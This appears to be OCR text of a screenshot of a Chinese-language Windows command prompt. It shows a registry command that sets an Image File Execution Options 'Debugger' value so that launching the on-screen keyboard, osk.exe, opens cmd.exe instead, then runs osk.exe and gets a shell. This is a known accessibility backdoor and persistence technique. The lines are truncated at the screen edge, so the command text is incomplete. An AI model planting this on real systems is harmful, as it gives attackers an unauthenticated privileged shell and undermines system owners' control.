 管理员: C:\Windows\system32\cmd.exe - osk.exe - osk.exe
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\Cu
n\Image File Execution Options\osk.exe" /v "Debugger" /t REG_SZ /d "C
ystem32\cmd.exe" /f
操作成功完成。
C:\Users\Administrator>osk.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>_